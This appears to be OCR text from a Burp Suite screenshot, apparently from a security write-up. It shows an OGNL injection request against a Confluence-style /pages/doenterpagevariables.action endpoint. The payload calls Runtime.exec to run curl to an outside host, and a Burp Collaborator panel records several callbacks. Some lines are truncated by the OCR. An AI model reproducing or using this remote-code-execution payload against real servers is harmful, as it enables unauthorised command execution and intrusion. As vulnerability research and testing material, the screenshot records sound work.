 Request
Pretty Raw Hex
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 251
10
11 queryString=queryString=aaa\u0027%2b#
{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Ru
ntime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(
null,null).exec(\u0022curl
.\u0022)}
%2b\u0027
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403
2 Server: nginx/1.20.1
3 Date: Thu, 09 Sep 2021 02:55:52 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Cache-Control: no-store
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any inte
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comm
1 2021-Sep-
2 2021-Sep-
3 2021-Sep-
4 2021-Sep-
5 2021-Sep-
6 2021-Sep-
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.